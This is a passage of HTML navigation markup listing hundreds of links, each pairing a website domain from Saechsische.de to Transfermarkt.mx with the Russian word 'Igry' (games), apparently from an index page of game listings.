                       <li><a href="/saechsische-de-igry">Saechsische.de Igry</a></li>
                       <li><a href="/sagace-co-igry">Sagace.co Igry</a></li>
                       <li><a href="/sahadan-com-igry">Sahadan.com Igry</a></li>
                       <li><a href="/salue-de-igry">Salue.de Igry</a></li>
                       <li><a href="/salzgitter-zeitung-de-igry">Salzgitter-zeitung.de Igry</a></li>
                       <li><a href="/samji-fr-igry">Samji.fr Igry</a></li>
                       <li><a href="/sampbell-club-igry">Sampbell.club Igry</a></li>
                       <li><a href="/santagames-org-igry">Santagames.org Igry</a></li>
                       <li><a href="/santeplusmag-com-igry">Santeplusmag.com Igry</a></li>
                       <li><a href="/saper-link-news-com-igry">Saper-link-news.com Igry</a></li>
                       <li><a href="/sat1spiele-de-igry">Sat1spiele.de Igry</a></li>
                       <li><a href="/satrancoyna-gen-tr-igry">Satrancoyna.gen.tr Igry</a></li>
                       <li><a href="/satrancoyunu-gen-tr-igry">Satrancoyunu.gen.tr Igry</a></li>
                       <li><a href="/saturn-games-com-igry">Saturn-games.com Igry</a></li>
                       <li><a href="/savasoyunlari-com-tr-igry">Savasoyunlari.com.tr Igry</a></li>
                       <li><a href="/scan-manga-com-igry">Scan-manga.com Igry</a></li>
                       <li><a href="/schach-de-igry">Schach.de Igry</a></li>
                       <li><a href="/schaumburger-zeitung-de-igry">Schaumburger-zeitung.de Igry</a></li>
                       <li><a href="/scheidenpilz-com-igry">Scheidenpilz.com Igry</a></li>
                       <li><a href="/schlager-de-igry">Schlager.de Igry</a></li>
                       <li><a href="/schoenheit-und-medizin-de-igry">Schoenheit-und-medizin.de Igry</a></li>
                       <li><a href="/scholan-club-igry">Scholan.club Igry</a></li>
                       <li><a href="/scienceblogs-de-igry">Scienceblogs.de Igry</a></li>
                       <li><a href="/sciencesetavenir-fr-igry">Sciencesetavenir.fr Igry</a></li>
                       <li><a href="/scifi-universe-com-igry">Scifi-universe.com Igry</a></li>
                       <li><a href="/scrumdiddlyumptious-com-igry">Scrumdiddlyumptious.com Igry</a></li>
                       <li><a href="/sdin-jp-igry">Sdin.jp Igry</a></li>
                       <li><a href="/seafight-com-igry">Seafight.com Igry</a></li>
                       <li><a href="/searchformsonline-com-igry">Searchformsonline.com Igry</a></li>
                       <li><a href="/seat-leon-de-igry">Seat-leon.de Igry</a></li>
                       <li><a href="/selbst-de-igry">Selbst.de Igry</a></li>
                       <li><a href="/semanasdeembarazo-es-igry">Semanasdeembarazo.es Igry</a></li>
                       <li><a href="/seneral-club-igry">Seneral.club Igry</a></li>
                       <li><a href="/serienfuchs-de-igry">Serienfuchs.de Igry</a></li>
                       <li><a href="/settecalcio-it-igry">Settecalcio.it Igry</a></li>
                       <li><a href="/sgames-org-igry">Sgames.org Igry</a></li>
                       <li><a href="/sgames24-com-igry">Sgames24.com Igry</a></li>
                       <li><a href="/sge4ever-de-igry">Sge4ever.de Igry</a></li>
                       <li><a href="/sh-spion-de-igry">Sh-spion.de Igry</a></li>
                       <li><a href="/share-games-com-igry">Share-games.com Igry</a></li>
                       <li><a href="/shegame-com-igry">Shegame.com Igry</a></li>
                       <li><a href="/shimmerandshinegames-net-igry">Shimmerandshinegames.net Igry</a></li>
                       <li><a href="/shipbomber-com-igry">Shipbomber.com Igry</a></li>
                       <li><a href="/shooter-bubble-fr-igry">Shooter-bubble.fr Igry</a></li>
                       <li><a href="/shooting-games-org-igry">Shooting-games.org Igry</a></li>
                       <li><a href="/shootingames-com-igry">Shootingames.com Igry</a></li>
                       <li><a href="/shootinggamesfun-com-igry">Shootinggamesfun.com Igry</a></li>
                       <li><a href="/shopping-paradise-net-igry">Shopping-paradise.net Igry</a></li>
                       <li><a href="/shoppingarena-eu-igry">Shoppingarena.eu Igry</a></li>
                       <li><a href="/shoppingdealslive-com-igry">Shoppingdealslive.com Igry</a></li>
                       <li><a href="/showmax-com-tr-igry">Showmax.com.tr Igry</a></li>
                       <li><a href="/showturk-com-tr-igry">Showturk.com.tr Igry</a></li>
                       <li><a href="/showtv-com-tr-igry">Showtv.com.tr Igry</a></li>
                       <li><a href="/shtoss-com-igry">Shtoss.com Igry</a></li>
                       <li><a href="/siciliaingol-it-igry">Siciliaingol.it Igry</a></li>
                       <li><a href="/sidneydailynews-com-igry">Sidneydailynews.com Igry</a></li>
                       <li><a href="/silvergames-com-igry">Silvergames.com Igry</a></li>
                       <li><a href="/simfo-com-ua-igry">Simfo.com.ua Igry</a></li>
                       <li><a href="/sisigames-com-igry">Sisigames.com Igry</a></li>
                       <li><a href="/skachat-besplatno-ru-igry">Skachat-besplatno.ru Igry</a></li>
                       <li><a href="/skatinggames-org-igry">Skatinggames.org Igry</a></li>
                       <li><a href="/skillpod-com-igry">Skillpod.com Igry</a></li>
                       <li><a href="/skispringen-com-igry">Skispringen.com Igry</a></li>
                       <li><a href="/skojspel-se-igry">Skojspel.se Igry</a></li>
                       <li><a href="/skyradio-nl-igry">Skyradio.nl Igry</a></li>
                       <li><a href="/skyrama-com-igry">Skyrama.com Igry</a></li>
                       <li><a href="/skywardgames-com-igry">Skywardgames.com Igry</a></li>
                       <li><a href="/sleepyarcade-com-igry">Sleepyarcade.com Igry</a></li>
                       <li><a href="/smallfarmgames-com-igry">Smallfarmgames.com Igry</a></li>
                       <li><a href="/smallfarmstudio-com-igry">Smallfarmstudio.com Igry</a></li>
                       <li><a href="/smart-wohnen-net-igry">Smart-wohnen.net Igry</a></li>
                       <li><a href="/smartjeux-com-igry">Smartjeux.com Igry</a></li>
                       <li><a href="/smarttictactoe-com-igry">Smarttictactoe.com Igry</a></li>
                       <li><a href="/smashingames-com-igry">Smashingames.com Igry</a></li>
                       <li><a href="/smelty-net-igry">Smelty.net Igry</a></li>
                       <li><a href="/smsfrombrowser-com-igry">Smsfrombrowser.com Igry</a></li>
                       <li><a href="/sn-online-de-igry">Sn-online.de Igry</a></li>
                       <li><a href="/snakegame-net-igry">Snakegame.net Igry</a></li>
                       <li><a href="/snaktuell-de-igry">Snaktuell.de Igry</a></li>
                       <li><a href="/snokido-com-igry">Snokido.com Igry</a></li>
                       <li><a href="/snokido-fr-igry">Snokido.fr Igry</a></li>
                       <li><a href="/snow-page-com-igry">Snow-page.com Igry</a></li>
                       <li><a href="/snow-page-nl-igry">Snow-page.nl Igry</a></li>
                       <li><a href="/snowpage-de-igry">Snowpage.de Igry</a></li>
                       <li><a href="/snowwars-io-igry">Snowwars.io Igry</a></li>
                       <li><a href="/snuggerd-nl-igry">Snuggerd.nl Igry</a></li>
                       <li><a href="/soccerdonna-de-igry">Soccerdonna.de Igry</a></li>
                       <li><a href="/soccergames10-co-uk-igry">Soccergames10.co.uk Igry</a></li>
                       <li><a href="/soccergames10-com-igry">Soccergames10.com Igry</a></li>
                       <li><a href="/softgames-com-igry">Softgames.com Igry</a></li>
                       <li><a href="/softgames-de-igry">Softgames.de Igry</a></li>
                       <li><a href="/sol-de-igry">Sol.de Igry</a></li>
                       <li><a href="/sol-dk-igry">Sol.dk Igry</a></li>
                       <li><a href="/solinger-tageblatt-de-igry">Solinger-tageblatt.de Igry</a></li>
                       <li><a href="/solitaire-spider-eu-igry">Solitaire-spider.eu Igry</a></li>
                       <li><a href="/solitaire-co-uk-igry">Solitaire.co.uk Igry</a></li>
                       <li><a href="/solitaire-com-igry">Solitaire.com Igry</a></li>
                       <li><a href="/solitaire-net-igry">Solitaire.net Igry</a></li>
                       <li><a href="/solitairejeux-com-igry">Solitairejeux.com Igry</a></li>
                       <li><a href="/solitairekostenlos-de-igry">Solitairekostenlos.de Igry</a></li>
                       <li><a href="/solitaireonline-com-igry">Solitaireonline.com Igry</a></li>
                       <li><a href="/solitairevale-com-igry">Solitairevale.com Igry</a></li>
                       <li><a href="/sonntagskurier-de-igry">Sonntagskurier.de Igry</a></li>
                       <li><a href="/spacited-com-igry">Spacited.com Igry</a></li>
                       <li><a href="/sparkgames-net-igry">Sparkgames.net Igry</a></li>
                       <li><a href="/special-harninkontinenz-de-igry">Special-harninkontinenz.de Igry</a></li>
                       <li><a href="/special-rueckenschmerz-de-igry">Special-rueckenschmerz.de Igry</a></li>
                       <li><a href="/speed-magazin-de-igry">Speed-magazin.de Igry</a></li>
                       <li><a href="/speedgame-net-igry">Speedgame.net Igry</a></li>
                       <li><a href="/speedsport-magazine-com-igry">Speedsport-magazine.com Igry</a></li>
                       <li><a href="/speedsport-magazine-de-igry">Speedsport-magazine.de Igry</a></li>
                       <li><a href="/speele-nl-igry">Speele.nl Igry</a></li>
                       <li><a href="/speeleiland-nl-igry">Speeleiland.nl Igry</a></li>
                       <li><a href="/speelspelletjes-nl-igry">Speelspelletjes.nl Igry</a></li>
                       <li><a href="/spel-nl-igry">Spel.nl Igry</a></li>
                       <li><a href="/spela-se-igry">Spela.se Igry</a></li>
                       <li><a href="/spelagratis-se-igry">Spelagratis.se Igry</a></li>
                       <li><a href="/speldome-com-igry">Speldome.com Igry</a></li>
                       <li><a href="/spele-be-igry">Spele.be Igry</a></li>
                       <li><a href="/spele-nl-igry">Spele.nl Igry</a></li>
                       <li><a href="/spelert-be-igry">Spelert.be Igry</a></li>
                       <li><a href="/spelert-nl-igry">Spelert.nl Igry</a></li>
                       <li><a href="/speletjie-com-igry">Speletjie.com Igry</a></li>
                       <li><a href="/spellen-tv-igry">Spellen.tv Igry</a></li>
                       <li><a href="/spellen-ws-igry">Spellen.ws Igry</a></li>
                       <li><a href="/spellensite-nl-igry">Spellensite.nl Igry</a></li>
                       <li><a href="/spelletje-nl-igry">Spelletje.nl Igry</a></li>
                       <li><a href="/spelletjes-nl-nl-igry">Spelletjes-nl.nl Igry</a></li>
                       <li><a href="/spelletjes-net-igry">Spelletjes.net Igry</a></li>
                       <li><a href="/spelletjes-nl-igry">Spelletjes.nl Igry</a></li>
                       <li><a href="/spelletjes2-com-igry">Spelletjes2.com Igry</a></li>
                       <li><a href="/spelo-com-igry">Spelo.com Igry</a></li>
                       <li><a href="/spelo-se-igry">Spelo.se Igry</a></li>
                       <li><a href="/speltuin-nl-igry">Speltuin.nl Igry</a></li>
                       <li><a href="/spideygames-com-igry">Spideygames.com Igry</a></li>
                       <li><a href="/spiel-de-igry">Spiel.de Igry</a></li>
                       <li><a href="/spielaffe-de-igry">Spielaffe.de Igry</a></li>
                       <li><a href="/spieldichkrass-de-igry">Spieldichkrass.de Igry</a></li>
                       <li><a href="/spiele-kostenlos-online-de-igry">Spiele-kostenlos-online.de Igry</a></li>
                       <li><a href="/spiele-mobile-de-igry">Spiele-mobile.de Igry</a></li>
                       <li><a href="/spiele-umsonst-de-igry">Spiele-umsonst.de Igry</a></li>
                       <li><a href="/spiele10-de-igry">Spiele10.de Igry</a></li>
                       <li><a href="/spiele123-com-igry">Spiele123.com Igry</a></li>
                       <li><a href="/spieleaffe-org-igry">Spieleaffe.org Igry</a></li>
                       <li><a href="/spielefrosch-de-igry">Spielefrosch.de Igry</a></li>
                       <li><a href="/spieleklassiker-com-igry">Spieleklassiker.com Igry</a></li>
                       <li><a href="/spielen-com-igry">Spielen.com Igry</a></li>
                       <li><a href="/spielen-de-igry">Spielen.de Igry</a></li>
                       <li><a href="/spielen-es-igry">Spielen.es Igry</a></li>
                       <li><a href="/spielenspiel-com-igry">Spielenspiel.com Igry</a></li>
                       <li><a href="/spielert-de-igry">Spielert.de Igry</a></li>
                       <li><a href="/spielertl-de-igry">Spielertl.de Igry</a></li>
                       <li><a href="/spielesnacks-de-igry">Spielesnacks.de Igry</a></li>
                       <li><a href="/spielespielen-com-igry">Spielespielen.com Igry</a></li>
                       <li><a href="/spieletipps-de-igry">Spieletipps.de Igry</a></li>
                       <li><a href="/spielkarussell-de-igry">Spielkarussell.de Igry</a></li>
                       <li><a href="/spiels-at-igry">Spiels.at Igry</a></li>
                       <li><a href="/spiels-ch-igry">Spiels.ch Igry</a></li>
                       <li><a href="/spielspiele-de-igry">Spielspiele.de Igry</a></li>
                       <li><a href="/spielyeti-ch-igry">Spielyeti.ch Igry</a></li>
                       <li><a href="/spille-no-igry">Spille.no Igry</a></li>
                       <li><a href="/spilleland-com-igry">Spilleland.com Igry</a></li>
                       <li><a href="/spillespill-no-igry">Spillespill.no Igry</a></li>
                       <li><a href="/spillspill2-com-igry">Spillspill2.com Igry</a></li>
                       <li><a href="/spilnettet-dk-igry">Spilnettet.dk Igry</a></li>
                       <li><a href="/spilxl-dk-igry">Spilxl.dk Igry</a></li>
                       <li><a href="/sporbahis-com-igry">Sporbahis.com Igry</a></li>
                       <li><a href="/sport-english-com-igry">Sport-english.com Igry</a></li>
                       <li><a href="/sport-stimme-de-igry">Sport-stimme.de Igry</a></li>
                       <li><a href="/sport-es-igry">Sport.es Igry</a></li>
                       <li><a href="/sportbuzzer-de-igry">Sportbuzzer.de Igry</a></li>
                       <li><a href="/sportfair-it-igry">Sportfair.it Igry</a></li>
                       <li><a href="/sportgamesbox-com-igry">Sportgamesbox.com Igry</a></li>
                       <li><a href="/sportgate-com-igry">Sportgate.com Igry</a></li>
                       <li><a href="/sportgate-de-igry">Sportgate.de Igry</a></li>
                       <li><a href="/sportnews-hildesheim-de-igry">Sportnews-hildesheim.de Igry</a></li>
                       <li><a href="/sportnieuws-nl-igry">Sportnieuws.nl Igry</a></li>
                       <li><a href="/sportplatz-sh-igry">Sportplatz.sh Igry</a></li>
                       <li><a href="/sportsfantab-com-igry">Sportsfantab.com Igry</a></li>
                       <li><a href="/sportsgameslive-com-igry">Sportsgameslive.com Igry</a></li>
                       <li><a href="/sportworld-mobi-igry">Sportworld.mobi Igry</a></li>
                       <li><a href="/sporx-com-igry">Sporx.com Igry</a></li>
                       <li><a href="/spot-explorer-com-igry">Spot-explorer.com Igry</a></li>
                       <li><a href="/spreekick-tv-igry">Spreekick.tv Igry</a></li>
                       <li><a href="/spreeradio-de-igry">Spreeradio.de Igry</a></li>
                       <li><a href="/stadionwelt-de-igry">Stadionwelt.de Igry</a></li>
                       <li><a href="/stadiumastro-com-igry">Stadiumastro.com Igry</a></li>
                       <li><a href="/stadsbladbreda-nl-igry">Stadsbladbreda.nl Igry</a></li>
                       <li><a href="/stadsbladutrecht-nl-igry">Stadsbladutrecht.nl Igry</a></li>
                       <li><a href="/stadsnieuws-nl-igry">Stadsnieuws.nl Igry</a></li>
                       <li><a href="/stadtzeitung-de-igry">Stadtzeitung.de Igry</a></li>
                       <li><a href="/stadwageningen-nl-igry">Stadwageningen.nl Igry</a></li>
                       <li><a href="/standort38-de-igry">Standort38.de Igry</a></li>
                       <li><a href="/starbie-co-uk-igry">Starbie.co.uk Igry</a></li>
                       <li><a href="/starblast-io-igry">Starblast.io Igry</a></li>
                       <li><a href="/starfm-de-igry">Starfm.de Igry</a></li>
                       <li><a href="/starsue-net-igry">Starsue.net Igry</a></li>
                       <li><a href="/startgamer-ru-igry">Startgamer.ru Igry</a></li>
                       <li><a href="/startpagina-nl-igry">Startpagina.nl Igry</a></li>
                       <li><a href="/startracing-net-igry">Startracing.net Igry</a></li>
                       <li><a href="/starzoom-net-igry">Starzoom.net Igry</a></li>
                       <li><a href="/stayfriends-at-igry">Stayfriends.at Igry</a></li>
                       <li><a href="/stayfriends-ch-igry">Stayfriends.ch Igry</a></li>
                       <li><a href="/stayfriends-de-igry">Stayfriends.de Igry</a></li>
                       <li><a href="/stayfriends-se-igry">Stayfriends.se Igry</a></li>
                       <li><a href="/stefan-luebsen-de-igry">Stefan-luebsen.de Igry</a></li>
                       <li><a href="/stella-janze-fr-igry">Stella-janze.fr Igry</a></li>
                       <li><a href="/stgames-com-igry">Stgames.com Igry</a></li>
                       <li><a href="/stickgames-com-igry">Stickgames.com Igry</a></li>
                       <li><a href="/stilo-es-igry">Stilo.es Igry</a></li>
                       <li><a href="/stimme-de-igry">Stimme.de Igry</a></li>
                       <li><a href="/stirredup-co-igry">Stirredup.co Igry</a></li>
                       <li><a href="/stirredup-net-igry">Stirredup.net Igry</a></li>
                       <li><a href="/stoboi-ru-igry">Stoboi.ru Igry</a></li>
                       <li><a href="/strawgame-com-igry">Strawgame.com Igry</a></li>
                       <li><a href="/streekbladzoetermeer-nl-igry">Streekbladzoetermeer.nl Igry</a></li>
                       <li><a href="/strelyaj-ru-igry">Strelyaj.ru Igry</a></li>
                       <li><a href="/strettoweb-com-igry">Strettoweb.com Igry</a></li>
                       <li><a href="/strongrandompasswordgenerator-net-igry">Strongrandompasswordgenerator.net Igry</a></li>
                       <li><a href="/studentpotrafi-pl-igry">Studentpotrafi.pl Igry</a></li>
                       <li><a href="/stuff4players-de-igry">Stuff4players.de Igry</a></li>
                       <li><a href="/stuttgarter-wochenblatt-de-igry">Stuttgarter-wochenblatt.de Igry</a></li>
                       <li><a href="/stylevamp-de-igry">Stylevamp.de Igry</a></li>
                       <li><a href="/stylowi-pl-igry">Stylowi.pl Igry</a></li>
                       <li><a href="/succented-club-igry">Succented.club Igry</a></li>
                       <li><a href="/suedkurier-de-igry">Suedkurier.de Igry</a></li>
                       <li><a href="/suefun-com-igry">Suefun.com Igry</a></li>
                       <li><a href="/suffere-club-igry">Suffere.club Igry</a></li>
                       <li><a href="/suissebook-ch-igry">Suissebook.ch Igry</a></li>
                       <li><a href="/sunburynews-com-igry">Sunburynews.com Igry</a></li>
                       <li><a href="/suntopgames-com-igry">Suntopgames.com Igry</a></li>
                       <li><a href="/superchat-dk-igry">Superchat.dk Igry</a></li>
                       <li><a href="/superchromeapps-com-igry">Superchromeapps.com Igry</a></li>
                       <li><a href="/superclash-io-igry">Superclash.io Igry</a></li>
                       <li><a href="/superfb-com-igry">Superfb.com Igry</a></li>
                       <li><a href="/supergames-ch-igry">Supergames.ch Igry</a></li>
                       <li><a href="/supergames-com-igry">Supergames.com Igry</a></li>
                       <li><a href="/supergamesky-cz-igry">Supergamesky.cz Igry</a></li>
                       <li><a href="/superhry-cz-igry">Superhry.cz Igry</a></li>
                       <li><a href="/superjugon-com-igry">Superjugon.com Igry</a></li>
                       <li><a href="/suveates-net-igry">Suveates.net Igry</a></li>
                       <li><a href="/swantonenterprise-com-igry">Swantonenterprise.com Igry</a></li>
                       <li><a href="/swfgames-ru-igry">Swfgames.ru Igry</a></li>
                       <li><a href="/sworm-io-igry">Sworm.io Igry</a></li>
                       <li><a href="/swp-plus-de-igry">Swp-plus.de Igry</a></li>
                       <li><a href="/swp-de-igry">Swp.de Igry</a></li>
                       <li><a href="/symbaloo-com-igry">Symbaloo.com Igry</a></li>
                       <li><a href="/szene38-de-igry">Szene38.de Igry</a></li>
                       <li><a href="/szlz-de-igry">Szlz.de Igry</a></li>
                       <li><a href="/t-online-de-igry">T-online.de Igry</a></li>
                       <li><a href="/tab-e-licious-com-igry">Tab-e-licious.com Igry</a></li>
                       <li><a href="/tabletspill-no-igry">Tabletspill.no Igry</a></li>
                       <li><a href="/tackness-club-igry">Tackness.club Igry</a></li>
                       <li><a href="/tageblatt-de-igry">Tageblatt.de Igry</a></li>
                       <li><a href="/tamashebi-com-ge-igry">Tamashebi.com.ge Igry</a></li>
                       <li><a href="/tamashebi-ge-igry">Tamashebi.ge Igry</a></li>
                       <li><a href="/tamindir-com-igry">Tamindir.com Igry</a></li>
                       <li><a href="/tanki-ua-igry">Tanki.ua Igry</a></li>
                       <li><a href="/tap-pm-igry">Tap.pm Igry</a></li>
                       <li><a href="/tapety-na-pulpit-net-igry">Tapety-na-pulpit.net Igry</a></li>
                       <li><a href="/taskgames-com-igry">Taskgames.com Igry</a></li>
                       <li><a href="/tastyplay-com-igry">Tastyplay.com Igry</a></li>
                       <li><a href="/taxcenternow-com-igry">Taxcenternow.com Igry</a></li>
                       <li><a href="/tdn-net-com-igry">Tdn-net.com Igry</a></li>
                       <li><a href="/team-aaa-com-igry">Team-aaa.com Igry</a></li>
                       <li><a href="/techgrapple-com-igry">Techgrapple.com Igry</a></li>
                       <li><a href="/teckbote-de-igry">Teckbote.de Igry</a></li>
                       <li><a href="/teensgames-ru-igry">Teensgames.ru Igry</a></li>
                       <li><a href="/teknokultura-it-igry">Teknokultura.it Igry</a></li>
                       <li><a href="/telefonbuch-de-igry">Telefonbuch.de Igry</a></li>
                       <li><a href="/tennisactu-net-igry">Tennisactu.net Igry</a></li>
                       <li><a href="/tennisactu-tv-igry">Tennisactu.tv Igry</a></li>
                       <li><a href="/tergaxon-com-igry">Tergaxon.com Igry</a></li>
                       <li><a href="/testonlinespeed-com-igry">Testonlinespeed.com Igry</a></li>
                       <li><a href="/tetrisgames-ru-igry">Tetrisgames.ru Igry</a></li>
                       <li><a href="/tetrislive-com-igry">Tetrislive.com Igry</a></li>
                       <li><a href="/teve2-com-tr-igry">Teve2.com.tr Igry</a></li>
                       <li><a href="/the-theme-factory-com-igry">The-theme-factory.com Igry</a></li>
                       <li><a href="/thebellvillestar-com-igry">Thebellvillestar.com Igry</a></li>
                       <li><a href="/thebestgamesite-com-igry">Thebestgamesite.com Igry</a></li>
                       <li><a href="/thebestinternetgame-com-igry">Thebestinternetgame.com Igry</a></li>
                       <li><a href="/theblurapp-com-igry">Theblurapp.com Igry</a></li>
                       <li><a href="/thegame-jp-igry">Thegame.jp Igry</a></li>
                       <li><a href="/thegamerstop-com-igry">Thegamerstop.com Igry</a></li>
                       <li><a href="/thehotgames-com-igry">Thehotgames.com Igry</a></li>
                       <li><a href="/themeding-club-igry">Themeding.club Igry</a></li>
                       <li><a href="/themel-club-igry">Themel.club Igry</a></li>
                       <li><a href="/themenia-club-igry">Themenia.club Igry</a></li>
                       <li><a href="/themense-club-igry">Themense.club Igry</a></li>
                       <li><a href="/themented-club-igry">Themented.club Igry</a></li>
                       <li><a href="/thementen-club-igry">Thementen.club Igry</a></li>
                       <li><a href="/themenths-club-igry">Themenths.club Igry</a></li>
                       <li><a href="/thementi-club-igry">Thementi.club Igry</a></li>
                       <li><a href="/thementil-club-igry">Thementil.club Igry</a></li>
                       <li><a href="/thementin-club-igry">Thementin.club Igry</a></li>
                       <li><a href="/thementle-club-igry">Thementle.club Igry</a></li>
                       <li><a href="/themently-club-igry">Themently.club Igry</a></li>
                       <li><a href="/thementry-club-igry">Thementry.club Igry</a></li>
                       <li><a href="/thementy-club-igry">Thementy.club Igry</a></li>
                       <li><a href="/themerial-club-igry">Themerial.club Igry</a></li>
                       <li><a href="/themeries-club-igry">Themeries.club Igry</a></li>
                       <li><a href="/themeriod-club-igry">Themeriod.club Igry</a></li>
                       <li><a href="/themethe-club-igry">Themethe.club Igry</a></li>
                       <li><a href="/thetip-kr-igry">Thetip.kr Igry</a></li>
                       <li><a href="/thorded-club-igry">Thorded.club Igry</a></li>
                       <li><a href="/threech-club-igry">Threech.club Igry</a></li>
                       <li><a href="/thueringen-gedenkt-de-igry">Thueringen-gedenkt.de Igry</a></li>
                       <li><a href="/thueringen-spion-de-igry">Thueringen-spion.de Igry</a></li>
                       <li><a href="/thueringen24-de-igry">Thueringen24.de Igry</a></li>
                       <li><a href="/thueringer-allgemeine-de-igry">Thueringer-allgemeine.de Igry</a></li>
                       <li><a href="/thugracing-com-igry">Thugracing.com Igry</a></li>
                       <li><a href="/thuisintwente-nl-igry">Thuisintwente.nl Igry</a></li>
                       <li><a href="/tierfans-net-igry">Tierfans.net Igry</a></li>
                       <li><a href="/tierfreund-co-igry">Tierfreund.co Igry</a></li>
                       <li><a href="/tierfreund-me-igry">Tierfreund.me Igry</a></li>
                       <li><a href="/time-for-metal-eu-igry">Time-for-metal.eu Igry</a></li>
                       <li><a href="/timebucks-com-igry">Timebucks.com Igry</a></li>
                       <li><a href="/timefall-com-igry">Timefall.com Igry</a></li>
                       <li><a href="/timemanagementgame-co-uk-igry">Timemanagementgame.co.uk Igry</a></li>
                       <li><a href="/timemanagementgame-com-igry">Timemanagementgame.com Igry</a></li>
                       <li><a href="/timemanagementspel-nl-igry">Timemanagementspel.nl Igry</a></li>
                       <li><a href="/timesgazette-com-igry">Timesgazette.com Igry</a></li>
                       <li><a href="/tip-berlin-de-igry">Tip-berlin.de Igry</a></li>
                       <li><a href="/tipolisto-net-igry">Tipolisto.net Igry</a></li>
                       <li><a href="/tiposano-net-igry">Tiposano.net Igry</a></li>
                       <li><a href="/titotu-io-igry">Titotu.io Igry</a></li>
                       <li><a href="/titotu-ru-igry">Titotu.ru Igry</a></li>
                       <li><a href="/titter-com-igry">Titter.com Igry</a></li>
                       <li><a href="/titter-es-igry">Titter.es Igry</a></li>
                       <li><a href="/titter-pl-igry">Titter.pl Igry</a></li>
                       <li><a href="/titter-pt-igry">Titter.pt Igry</a></li>
                       <li><a href="/tlz-de-igry">Tlz.de Igry</a></li>
                       <li><a href="/to14-com-igry">To14.com Igry</a></li>
                       <li><a href="/todos-os-jogos-com-igry">Todos-os-jogos.com Igry</a></li>
                       <li><a href="/tokoyun-com-igry">Tokoyun.com Igry</a></li>
                       <li><a href="/tonna-games-ru-igry">Tonna-games.ru Igry</a></li>
                       <li><a href="/toogame-com-igry">Toogame.com Igry</a></li>
                       <li><a href="/toomad-com-igry">Toomad.com Igry</a></li>
                       <li><a href="/toomar-net-igry">Toomar.net Igry</a></li>
                       <li><a href="/toomkygames-com-igry">Toomkygames.com Igry</a></li>
                       <li><a href="/top10berlin-de-igry">Top10berlin.de Igry</a></li>
                       <li><a href="/top10newgames-com-igry">Top10newgames.com Igry</a></li>
                       <li><a href="/topcookinggames-com-igry">Topcookinggames.com Igry</a></li>
                       <li><a href="/topdawgarcade-com-igry">Topdawgarcade.com Igry</a></li>
                       <li><a href="/topfree-de-igry">Topfree.de Igry</a></li>
                       <li><a href="/topgames-com-igry">Topgames.com Igry</a></li>
                       <li><a href="/toplaying-com-igry">Toplaying.com Igry</a></li>
                       <li><a href="/topmannt-com-igry">Topmannt.com Igry</a></li>
                       <li><a href="/topspeed-com-igry">Topspeed.com Igry</a></li>
                       <li><a href="/topspeedmotors-co-igry">Topspeedmotors.co Igry</a></li>
                       <li><a href="/topspiele-de-igry">Topspiele.de Igry</a></li>
                       <li><a href="/torfabrik-de-igry">Torfabrik.de Igry</a></li>
                       <li><a href="/torgauerzeitung-com-igry">Torgauerzeitung.com Igry</a></li>
                       <li><a href="/torgranate-de-igry">Torgranate.de Igry</a></li>
                       <li><a href="/toscanagol-it-igry">Toscanagol.it Igry</a></li>
                       <li><a href="/totanav-com-igry">Totanav.com Igry</a></li>
                       <li><a href="/towerdefence-eu-igry">Towerdefence.eu Igry</a></li>
                       <li><a href="/trackmyrace-com-igry">Trackmyrace.com Igry</a></li>
                       <li><a href="/transfermarkt-at-igry">Transfermarkt.at Igry</a></li>
                       <li><a href="/transfermarkt-ba-igry">Transfermarkt.ba Igry</a></li>
                       <li><a href="/transfermarkt-be-igry">Transfermarkt.be Igry</a></li>
                       <li><a href="/transfermarkt-bg-igry">Transfermarkt.bg Igry</a></li>
                       <li><a href="/transfermarkt-bo-igry">Transfermarkt.bo Igry</a></li>
                       <li><a href="/transfermarkt-cc-igry">Transfermarkt.cc Igry</a></li>
                       <li><a href="/transfermarkt-ch-igry">Transfermarkt.ch Igry</a></li>
                       <li><a href="/transfermarkt-cn-igry">Transfermarkt.cn Igry</a></li>
                       <li><a href="/transfermarkt-co-igry">Transfermarkt.co Igry</a></li>
                       <li><a href="/transfermarkt-co-il-igry">Transfermarkt.co.il Igry</a></li>
                       <li><a href="/transfermarkt-co-in-igry">Transfermarkt.co.in Igry</a></li>
                       <li><a href="/transfermarkt-co-uk-igry">Transfermarkt.co.uk Igry</a></li>
                       <li><a href="/transfermarkt-co-za-igry">Transfermarkt.co.za Igry</a></li>
                       <li><a href="/transfermarkt-com-igry">Transfermarkt.com Igry</a></li>
                       <li><a href="/transfermarkt-com-br-igry">Transfermarkt.com.br Igry</a></li>
                       <li><a href="/transfermarkt-com-fj-igry">Transfermarkt.com.fj Igry</a></li>
                       <li><a href="/transfermarkt-com-hr-igry">Transfermarkt.com.hr Igry</a></li>
                       <li><a href="/transfermarkt-com-mt-igry">Transfermarkt.com.mt Igry</a></li>
                       <li><a href="/transfermarkt-com-tr-igry">Transfermarkt.com.tr Igry</a></li>
                       <li><a href="/transfermarkt-com-ua-igry">Transfermarkt.com.ua Igry</a></li>
                       <li><a href="/transfermarkt-cz-igry">Transfermarkt.cz Igry</a></li>
                       <li><a href="/transfermarkt-de-igry">Transfermarkt.de Igry</a></li>
                       <li><a href="/transfermarkt-dk-igry">Transfermarkt.dk Igry</a></li>
                       <li><a href="/transfermarkt-ec-igry">Transfermarkt.ec Igry</a></li>
                       <li><a href="/transfermarkt-ee-igry">Transfermarkt.ee Igry</a></li>
                       <li><a href="/transfermarkt-es-igry">Transfermarkt.es Igry</a></li>
                       <li><a href="/transfermarkt-fi-igry">Transfermarkt.fi Igry</a></li>
                       <li><a href="/transfermarkt-fm-igry">Transfermarkt.fm Igry</a></li>
                       <li><a href="/transfermarkt-fr-igry">Transfermarkt.fr Igry</a></li>
                       <li><a href="/transfermarkt-gr-igry">Transfermarkt.gr Igry</a></li>
                       <li><a href="/transfermarkt-hu-igry">Transfermarkt.hu Igry</a></li>
                       <li><a href="/transfermarkt-ie-igry">Transfermarkt.ie Igry</a></li>
                       <li><a href="/transfermarkt-is-igry">Transfermarkt.is Igry</a></li>
                       <li><a href="/transfermarkt-it-igry">Transfermarkt.it Igry</a></li>
                       <li><a href="/transfermarkt-kr-igry">Transfermarkt.kr Igry</a></li>
                       <li><a href="/transfermarkt-lt-igry">Transfermarkt.lt Igry</a></li>
                       <li><a href="/transfermarkt-lu-igry">Transfermarkt.lu Igry</a></li>
                       <li><a href="/transfermarkt-lv-igry">Transfermarkt.lv Igry</a></li>
                       <li><a href="/transfermarkt-me-igry">Transfermarkt.me Igry</a></li>
                       <li><a href="/transfermarkt-mx-igry">Transfermarkt.mx Igry</a></li>
